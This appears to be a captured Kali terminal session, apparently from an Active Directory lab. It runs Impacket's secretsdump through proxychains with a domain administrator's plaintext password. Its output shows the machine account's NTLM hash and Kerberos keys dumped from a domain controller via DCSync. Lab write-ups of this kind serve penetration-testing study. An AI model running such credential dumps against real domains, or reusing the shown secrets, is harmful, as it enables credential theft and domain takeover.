 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains -q python3 secretsdump.py a.moon.lab/administrator:Abcd.1234@10.10.10.5
-just-dc-user "amoonlab\MOONLAB$" -dc-ip 10.10.10.5
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
MOONLAB$:1103:aad3b435b51404eeaad3b435b51404ee:f6e0688688a20c4fbc217cc139926300:::
[*] Kerberos keys grabbed
MOONLAB$:aes256-cts-hmac-sha1-96:3afe3f01973ccf3a8640074feda83fc975d715a8ce6f32a7fe275d
76e0838706
MOONLAB$:aes128-cts-hmac-sha1-96:b649162e8135ba2fa0adcc48b04f866c
MOONLAB$:des-cbc-md5:f146a2c2bf1a80b0
[*] Cleaning up...
┌──(root💀kali)-[~/impacket/examples]
└─#